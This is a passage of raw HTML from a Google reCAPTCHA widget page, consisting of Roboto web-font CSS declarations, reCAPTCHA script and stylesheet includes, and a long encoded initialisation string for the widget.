  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="FCMjaOki5Zmd0fi8gF5p9g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="FCMjaOki5Zmd0fi8gF5p9g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FCMjaOki5Zmd0fi8gF5p9g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woxew5haw5RGw7LDsMK0WsKUcMKawpFHfj9eS8O2c2IowqM7JFAJwrY9wrJkbAcABQl7wqXDtgPDq2jDq8Ogwoggw4nCph7DmsOtR0HDpU5awrzCvjVbSy3DiylZw7jDtlEGwpfCtcOKw7HDow/CkgjCm3RlZgQ4w5zCkSYTwqbCpcO/[base64]/DnQLChcOTPzPDmXDCoBTDqR/CjsOOHMOOAcOCw6rCpMKAbyTClMO4w7Aefn/ChcOaTsKXJ8O7dcOsYGvCtxbDuyXDmTEcG0IFclsaw64Kw6TCrRbDjcKReHMmATHDh8K6w5gew4dWagTCuMO9wpDDjcOGw73CpxDDvMOdw6INwqTDqMKgw6B2AR3DhMKUYsK9PcK9QcK2OcKqe8K/WBtRXBrCkEnCoMO/UmrCgsKdw6jClMOPw6rCpxPCkjQEw6nCuE03UBbDgmI0w6HCjXzDmyAEYAbDtRdlBcKEw7UnKFnCmcOgIsOFwozCkcKowr3CoMObwq4/wr1FwpnCkCU2F0oUPMKfwqxOw4tPwowtwrDCv8OSGsKaK8O+QEJiWEgAwrh5EcKzAsOOQsOHw5USw6cww73CuShLXsOew4DDmMOpwr4vwqvCtm/[base64]/ClsKxYsKww5/CqcK7w5tXwrsHAcKvB3fCt8Krw5/Cp8O8wr4FOsKjYynCnsKZwonDuXh1P8KAIgnDrGbCtcOIDHsww5dADcO7wqzCrGN7KGB1wp3CnzHDj8KHw7PCuSfCkcOgACvDpF0Mw6tUw4/ClVDDpsOmwpLCmMKcT3g5A8OsQG0+w4PDn8O9aykTw7wZwojCs8Kfa2M1G8OGwoQrOsKPHTcxw4zDu8O/woBjfMOzfcKRwqonw60Nb8OGw5s/w7jCssOiFEfCsMK9w4pCwp5/w4fCg8KuNF9iDcONDcKUE2vDqz3DrcKkwqQ0wrV7wpLCulo6YFfCr8K0wqrDgMK7wrzChAwJN3kow4ovw4HCk2V7JlXCl1XDhcOBw4rDtDjCtsO5CXHCucKLaRPDpcOdw48rVsOfw6rCrFfCosOSCsKMQ8KNwq3DuX/CpcK6aMOrw57DvSVzwpNwXMOUwqnDr3I7w4M2woPCuGjDhQ4vw7DCrkfDkTw8EsO/GE3CjHtVEMKrNCwbKMKOMsKuFjfCsy7DocOmbX51w4xcwpE3OcOmw6jCusKzTlHCpsOtw4Y6w6sDwopwcC/[base64]/TcK6I8OMFMOaIjzCkVTCsjXCjcOSHkTDu8KBeAzDrMORLcOQecKWEMKnwr7DmhPDt8OJwr8VDsO8TcOcFxtWe8Okw5fCrcK+w7g5wojDjDrDnMOpFSfDg8KcVlsmwqrDnMKbw6A8wr7ChjzCqMKAw6YCwrnCm8KidcK/w6skXmIMEVXDosKIBsKqwpbCmmzDicKowqDDpMK/wrXDsDQ4Dg7CiBTClnYdQCAcwqghdMKtFxN+woLCpFPDhH7Ci8KlJMK8wqAyfcO9wo7CokTDizMmw5jCqsK6KXsrw4/[base64]/w5YCBMOmw6NvwqXDiMOcPsKIwqElSnzCvD7CmcOPwpnDiy4nwrNvesOqwrXDpsK4c8O6w6BPw4nCsH8hMzwvK1INEHLClMOywop/[base64]/CnMKcVBTDnSTChzLCoMKaCcKLwpE6wq/[base64]/UcKZwq7Drk9CwrhpwqXCsAB3wo1IwqbDrsOEOxzDgkNDYcKAwoZ3w4ZPw7jDqnjCosKiw4ElRUZlwqNww4Ngwq93PUYbwrPDk8KpLMOkw6PDrH0/w7sddDAuw6rClsKew45iw53DhwI3w4/[base64]/wpXCiEsFJMK9P8OhR1oswrHCiS9cw7MkNxgoK04NE8KVTU85w5A9wqfCtAECcQ3DtxrCqsKndXQzw5R/[base64]/GFfDsMOIwq7CjsOuwobDh1zDp8Kdw4rCi3RaRFEMZRZXJMKVPEcQYz5FCS/[base64]/Cunh+WsKXGX7Cv2VWNApXw5NXcGAUSsKrPX5nalZVZ05YVSEuGcOpFFV8wq3DhnrDgsK9w5csw4XDvhHDjC1uZMK2w7XCn045LsK8FkvDi8Oowp0vw4rCiWkkw5LCiMOww4DDlsOzHMK6wqrDqFI3EcOsw5FIwp4Ewq5BClR+O3MGEsKGwrLDrcK6PsKzwqrCn097w7/CjWwFwrF2w6Qyw6QseMO4KcOUwp4/QcOmwpUyZjl0wqIIMGtNw7UDB8Orwq3DhTbDqcKIw7HClQzCtgbCscOZJsOGasOzw5klwrwOTMKOwrQsGMKuwrEWwp7CtQXDmjl/ZiHDjBoVPsKiwofDksO9fUfDsltowqIyw5M1w4DCghQLcC3Ds8OSwoQywr/DucKkw4JgV1h6wrDDvcOxwrfDlMKDw6I/f8KUw5vDl8KcTMOdA8OOEhdzJsOAw6jCoA0DwqfDnkI3wolmw5PDsmheR8KvPMK4ecOrT8OTw6AlB8OqCjfDqcOfNMK6w48mcELCi8K7w6XDpyHDrHcRVixZMUoEwonDjGvDsS7DlMOzcWrDrifCr2fCmRvCjsKLwqMvwpsUcloowoHCgE8cw6/Dh8O7wpjDt3Iuw47Dt0EydlZLwqRIRsKwwq/CgHrDlEbDssO6w7JQwphGBsOFw6PCrX8Hw5xqeXkAwrYdLTc/[base64]/w4w2D8ODXXDDqsKywqhLcWTDgMKESlHDkMOWdsOmwpDDhDk8wojCiGpqw4ABM8OlE17Cu0/[base64]/CiMONATnDtyTCjMKzSsKuw5TCukTCscOJKsOrI8OQeVJ7w50qXsKcIMKON8K9w5rCtjTDrsKxw6MxP8OEI0LCuGRdwoNXasOZKzhpQcO5wocMWn3Cp0jDlyDCmS3CsTdIwoYqwp/[base64]/DnEM7wrXCicORaMOCHcKSwo/CkMKAOsOswqtmw5DDqsKIShMWwqjCk0Bvw4B8DFZFwqrDmgzCo0rDj8O+VyDDgcO4WEtveQ8Kwo0dK1owYsO6QXR/OWoWES1lPcOgEsO/[base64]/CgAbChApRwoZAX8Kqw4piaXl7wrrDtH5SRxjDoyTCrcOjTXxqw4/CgjTDmiMVw74Gwo/CucObwqlgUsKzOMKDfMORw70hwozCsBocAsKCA8KEw7fCp8KtwpPDhMKjd8Kyw6LCvsOOw5HCisK/w70VwpkkEz4uB8O2woDCmsKpQWxWLwE6w4YtRx7Cm8OEZcOBw6XCiMO0w5fDu8OgBMKXEg/DpsKvOcOJRnzDm8KvwoJ1wrnDuMOZwqzDoxvCj37Dv8K/QDzDowbDlhVdwrPCpMOmw6ISw63CtcKdGcOiwoHCjcK8w6xEZMKAwp7CmgbDuh/CrgbDmxnDjcO8WcKAwrTDo8OAwqbDo8Ouw7DDsU/CicKRP8KSUifClsO3BcOTw5III2VPE8O2fMO5dAQBLkXDjcKZwozCkMOJwocow6Q+EQLDo1LDpGDDtMOpwobDv189w4ttWR0Nw7vDoB/DqD0kK03Drj14w7/DmVXCrsKWw7HDtR/ChcKxw69ew7p1w6tZwpzCjsOCw6jCiGA0DgkoSiMaw4fDsMOzwoHDl8K9w4/DlmjCjzsPNA19PMK4J1nDpXQVw67CkcKfLcOewpleF8KjwoLCmcKswqcUw7vDjsOrw5DDk8K9d8KIfjDCmsK2w47CnRfDuirDuMKfwqzDon55wqUvw6ptwr3DlsO9YQtseC3DkcKcNDXCgcKaw6LDo3oaw7fDuw/DiMOgwpjCtE/CvBEJB3sCwonDr2bCuTtRX8OlwoYpOgPDtA8pS8KUw5vDoX18wo/CuMO5VjfDl0rDg8KRCcOeTWDDnsOtDTYmaD4HNkxDwpbCiC7CvCxBw5LCjinCnWRDHsOYwoTDoF/CmFRRw7LCh8O4FwnCpcOWYcODL3sjdCnDjj9EwoQew6XDiF/DiCU2wqLDjMKnPsOdK8KXw6fDi8KMw6Z3WcOsIsK0fn3Chx7DqFA1BAbCrcOrwp8gdndgwrjDh3E1I3zCm1dBbcK2XVFsw7DCkiPCkVw6w4RUw6pLERHDlsKfGnU6Eyd2w7zDu1lTwprDisKlBBrDvMKEw6nCjVPClH7CkcKPwqLCiMKew5wOVcO7wprCu0/CvVzCsGzCjD9twrlNw6jDgDnDvxo0LcKLfMK4wr1CwqNmOx3Dqw94wokPGcKaEFBOw6MFw7ZewothwqvDicOKwpnCtMKrw799wo4vw6TDtMO0agLDrsKAL8O1wrYQUsKgT1guw64GwpvCkcKre1F9w7Fyw4XDhRVLw6EJHSdFBMKnKRTClMOBw7/DpG7CphU+Rk86OcOcbMOfwrjDqQRCdlHCnMOiHcOhcmtHLANXw5/CkmYNPDAow67DrsOPw4EJw7/DjCA0QEMpw7vDoDc2wqXDtcOmw74tw4MBd3bCh8OyVcO1wrwCPcKiw59eNSXDpMOLVcKzQcOxXz3CnGHCrivDoUPCnMKYGMKyAcOkInHDmzbDgTDDr8OTw4jCt8KNwqdDT8K8w6oaLivDnwrCg23DlEfCtgA0bHnDiMOPw4vDk8KcwpzCmlNJSW/[base64]/CoTPDsMOTWcKLc1LCgVBof8OeaGZZVcKdwpfDmhzCqiQuw6t1woXDpsKCwr0qSMKzw7NUw5EDGUFQwpRaKn4KwqnDriTDs8O/OcOANsOUB3wTXzhrwpLCs8K3wrp9RsOHwq0mw59Jw77Co8OqKyhycW/CkcOAw5nCjEPDtsOyVcKzCcO3TBLCssK9QMOYBcKnRAfDjxwTdFzCnsOyNMK/wrHDl8K5KsKXwpQOw7MUwrnDrB1XTSrDi0nCrhxlHMKnd8Kgd8OyCsKoIsKOwr41woLDvy/Ci8OcbsKbwqfCi1/CpMOMw7MmdGYew6cCwpHCqTXCrh/Duz8ETsOBMcOvw5FSLMKlw7x/ZVfDonFCw6zDtG3Dun96DjjDiMObOMOTFsORw7osw5cldsO6az9CwoTDvcKLw6XCrMKgaG48JsK6M8Kow6HCjMOFA8O1YMKGwoJnZcOdbMOVA8KKHMKWGsK8wqPCsBlbwqx8c8KTYncEHsKawoLDiFjCvSN/[base64]/w4pXw7AiEjHDkSHDu8Kww4rDnsONAcOBwobDnMKHWEoNYVIuFsKMEMObw5TDoD/CuSUAw47CrsOGw6LCmCrDp1rCnQPDs1LDu20qw7AAwr0gw5FUwrnCgB46w7N7worCjcOONsKSw7kBVsKFw7TDhU3Cs2N5a3xdbcOoPVHCj8KBw6l/UQHCtcKCC8OSKQ9vwpcAUCt8EDYOwodNYk8nw5EOw5hBQsOFwo5IccOJwpHCh1N5eMKLwqPCt8O9SMOpf8KkU1DDusKCwqUiw50Fwpt8R8K0w7BCw5DCv8K+FcKnPW7CrMKvw5bDq8K6d8KDLcOHw4RRwr5GTVoVwrzDkMKbwrzCtjHDmsOHw7diw7rDv2/[base64]/w5dUw4Vxw7R+wpXCk8OJKsOAMANsPQnCucKpwoEAwo/DksKtwqkZTDFKU0cUw4tRWsOyw7UrJMK/ZjAewqTCgMOow5fDjhd4wqonwpzCjTbDkA1hJsKOw7XDiMKkwpBrPh3DmAPDssK7w4NHwoo7w6FvwqYwwr90YSjCmQJZdBsJKMKIbHvDicO1CUPCoTwNPGoxw5MIwozDoiQHwrYpOjzCsnVCw6rDgAtFw6vDkknDjisdfcK4w4vDlEAbwobDn0pFw6tlOsK4RcK5M8K/[base64]/ChB3Ck2low69VMMKQw7PDgMK0A8KCbnLDosOrQcOUBMKfQU/CscOow7XCpxzDlC5nwogUZ8K1wp0Hw7DCksOzMhnCgcOuwoQuOQZDw5I0fE1vw4BlcsO0wpLDg8O0U083HwfDhMKaw7TDhW/[base64]/[base64]/DiRwGA8OGwpjCiMOkwp/CksOuEkDDpsOhw74Iw4jDiXPDqzRrwpDDsX9hwpjCg8O6UsKcwprDi8OBPjU8w47CsE4ma8O/wrITZMOqw5AZfV8oP8OvT8KyF3HDlDQsw5lww4LDusKcwp0BU8OJw4DCjMODwrrDgnPDsXlnwpTCj8K/[base64]/CncOswoYuJsOmw5vDnXIjwqbDu8OowqzChGo/I8K3wr4dJQRRC8O8w4HDvcK7wqkEanZ2w4c1w4TChifCoS5kY8OPw7fCvQTCssK/ZcOSQcO0wpdAwpZEGhkqw4bCmXfCmMOPLMOJw41Cw5NhO8Onwo5bwprDuwhdHBghAEp5w4tZUsK1w5Z3w5nDhsOyw7Y5w7rDpELCqsOEwpvDoxbDvQcYw4kBAnXCtkJowq3Djm3CmUDCvsOfw5/[base64]/Cv2HCmUDDl8KNAlzCrl8FHcOiw4lSw5cDJsORAU4KasOLcMKaw4R5w4wJFCFnUcOTw4bCo8OuJ8KZFhfCjsKtIsKewrHDhMOyw5Q0w4DDnMOOwoppERIRw6nDh8K9bVHDrsOEbcOiwrk2eMOISUN7ShrDocKRfsKgwrjCusOUTHzCqQnCiG/[base64]/[base64]/CucOwd8Ofw6klw6wZeMKTwp3CocOfwrUAOcKfw750wrHDpl/[base64]/[base64]/Ci0l+w6bDu8KgJ8OaFcO/UcOcEsOBKsKjGcOCCTMBQsKjB19JG10swoo6GMOGwpPCl8Ocwp3CgmTDuyjCtMOHC8KEW1lBwqUeRBlaAMKkw70mWcOAw6/CqMOuHn45R8K6w63Cv0BXwo3CggvCly0kw4RFPQkJw6vDnkVAdGLCnD5Dw4nCqzbCr2YOwqMsDMKKwprCvh/[base64]/Cn8OABMKgwpZ8wrBSWWIiAcOTw6/Du8O0OcKUH8ORw6XClhQ3w6/[base64]/w7/Cuz/DgcKLwpPDjMKMw4EiQMKHNMKQAcOmw7nDoh1yw4cFwpvClD0dIsKvQcKyUQDClWAAE8K7wqfDsMO1FXMwB03CsF3CpCXCjyAEaMO3SsOlBHLDt3fCujjDo3/Ci8K3LsOvw7HCpsOxwogvJw3DkMOZFsOIwo7Cs8KBHcKhRTBMaFLCr8OoEMO3WUUvw7Nfw77DpSkEw73DiMK+wrg5w4U3dkM2GRt7wop2wo/CjnsvWMK9w5/CixcjDi7DgSp3LsKAfsOWchjDiMOYwp4aBsKLJBxew6w+w7HDvcO/IwLDq2fDqMKMHVguw7/[base64]/[base64]/[base64]/CoUI3wrTDkk0jwoXDiERWwpd+OjTCk3nDhcKew5PCmcKbwqtPw4rCh8KaSHbDu8KRKcK+wpphwpEKw4LCjgI+wpoEwofDowwRwrLDhMOcw75ddS7Dq3gQw4jCl1/[base64]/w53DtjvDusOebcOiLsOFw73DjcKiSQM9wqMtVFAsA8KQw53DpwvDk8KfwrYgV8KJCh0hworDlV/DoW3ChWrClcOdw4ZuT8OHwqXCusKtVsK1wqZBw4rDqG/DpMO+SMK3wol2w4FFUBktwqLCjcOEbHdFwrRLw4nCpmZlw7EhMB0Iw7Zkw7XDpMOSJWAfQyjDkcO/wrNJdsO3wpLDscOeH8K9PsOhWsKzIB7CscKvwpjDt8KzLAgkaVPCjlRuwo7CnBDCtsKkKMOeIMK+SGlMecKjwo3DqcKiw6RUcMKDIMKkesO8DMK7wplowpkgw4DCo00NwrzDrn9OwrPCrW94w4bDl2JVMH5UQsKRw70POsKCPcO1TsO5GsK6YD42woRIIT/DoMO5wozDoW7DrlI6wrh1NMOiLMK6wq7DtHBZAMKPw5nCsjVEw6fCpcOQwr9Gw6vCg8KwCBfCqMKWd2E6wqnCn8OGw7Ziwo4Ww5DClSVVw5zChX5Bw6LCucO4OMKcwoELAcKVwp9lw5Q8w7HDkcOlw6pMIMOqw6TCh8Khw4d8wqHCsMOow4PDj2/DiD0DMDfDhF9RSDFcAcOHWcOGw5Azwo5lwpzDtxcBw6s6wrPDny7CgcKWwr/Du8OFF8Oqw6p4wrdsPWJ/B8O1w44iwpfDpcOLwpLCm0XDo8O4CwonQsKHDUZERwUOVwLCrGMQw7/[base64]/DlDgEYMOqLsOswrjCtl0Hw4LCmcK7w6FMBgLDpmFyBQHDlhQxwpPDmn/[base64]/CuMKbYVDCgwfDi2RVb8KMw5kEw5HCs8KmVWhLEHQLXcOewo3DrsOrwoPCt19Mw5UyZCzCjsKRBFDDo8Kyw7gfD8Knwr/[base64]/MWjDnnjDglBIG8KJw5DDssKHwrDCr1kuwrfCqMOBKcO+wq0eEzTCm8O8dz4Xw6/[base64]/Chw9mH8OHMRTCjsOFQQ52w4wRwpV5XsKLw5EMwqBwwp3CrGrDrsKTZ8KywpNnwrZBw4/CgiBzw73CtWbDhcOKw5hNMD19wo/[base64]/DpsKnQsOkdV7DnCwue8KVw6zDhxjDvcO3FEs3wq07wqQ/wpJwBX4xwqV3w4rDlndDBsOJRcKKwoZLaHsSKXPCrT0Nwp/Dvl3DoMKOVEnDsMO0MsOiw43DkMO+L8OJD8OnXXHCvMOLFTVIw7p9W8KEFsOhwoHDsBc+GXbDhTsLw4EvwpMqQi0KG8KSV8Odwp5Cw4Aow5JGXcKtwrhLw7FHbMKxDcKzwrosw4jCusOQNShiHi3CssOOwqHDlMOCw47DncK7wqRNeH/CoMOoI8OUw4XCrHJNeMKJwpRIK1nDq8KgwofDunnDjMKmCHbDsQjCsTdxUcOqW1/CtsOewqxVwqjDoh9mM35hRsObw4dNUcKGw5FDCxnDpMOwInLDtMKZw619w5jDrMKnw5poYWwOw5HCoDlxw7VoRQ1mw5vDpMKnw53Ds8KwwpwWw4HCgxIEw6HDjMOQEMK2w6FOcMKYJUDCjVbChcKew5jCsmZjbcOaw4koLS1gZD/DgcOMY03DisOwwoxXw4AmS1nDlhQzw6PDrsOQw47CncK+wrZ/RlM+AHs2UTjCsMKsYW5+wonCkCLC